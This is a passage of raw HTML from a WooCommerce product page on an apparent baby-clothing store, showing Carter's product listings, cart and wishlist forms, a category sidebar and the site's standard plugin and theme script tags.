								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1876" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Heather&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;6f63d36d-60df-4132-b3e5-54516c5c31d1.png&quot;,&quot;caption&quot;:&quot;6f63d36d-60df-4132-b3e5-54516c5c31d1.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/6f63d36d-60df-4132-b3e5-54516c5c31d1.png&quot;,&quot;alt&quot;:&quot;6f63d36d-60df-4132-b3e5-54516c5c31d1.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/6f63d36d-60df-4132-b3e5-54516c5c31d1.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/6f63d36d-60df-4132-b3e5-54516c5c31d1.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/6f63d36d-60df-4132-b3e5-54516c5c31d1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/6f63d36d-60df-4132-b3e5-54516c5c31d1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1875,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796621210&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Heather" >Heather</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696b934867711">Carter&#039;s - 4-Pack Burp Cloths quantity</label>
	<input
		type="number"
				id="quantity_696b934867711"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1876" />
	<input type="hidden" name="product_id" value="1876" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1876 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1876"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1876,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1876&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1876"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1876" class="quickview quickview-button quickview-1876" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-burp-cloths/">Carter&#8217;s &#8211; 4-Pack Burp Cloths</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/60a55d91-e140-497a-8913-409e7d7e35f3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="60a55d91-e140-497a-8913-409e7d7e35f3.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1862" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;caption&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;alt&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1861,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802022263&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1863,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696b934872906">Carter&#039;s - 3-Pack Socks quantity</label>
	<input
		type="number"
				id="quantity_696b934872906"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1862" />
	<input type="hidden" name="product_id" value="1862" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1862&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1862"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1862" class="quickview quickview-button quickview-1862" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-2/">Carter&#8217;s &#8211; 3-Pack Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/" />
</div><!-- #product-1933 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="baby-boy-one-piece" selected="selected">&nbsp;&nbsp;&nbsp;Baby Boy One Piece&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="baby-girl-one-piece">&nbsp;&nbsp;&nbsp;Baby Girl One Piece&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="overall">&nbsp;&nbsp;&nbsp;Overall&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sleep-play">&nbsp;&nbsp;&nbsp;Sleep &amp; Play&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/#product","name":"Carter's - Snap-Up Transportation Cotton Sleep &amp;amp; Play","url":"https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/","description":"Cute, cuddly and oh-so soft, this easy 1-piece is perfect for playtime, tummy time, or anytime!\n\n\n\tSnaps from ankle to chin\n\tNickel-free snaps on reinforced panel\n\tMitten cuffs on preemie &amp;amp; newborn\n\tAllover transportation print\n\tPocket detail\n\tBuilt-in footies\n\n\nFabric &amp;amp; Care\n\n\n\t100% cotton interlock\n\tImported\n\tMachine washable","image":"https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png","sku":"115g463","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
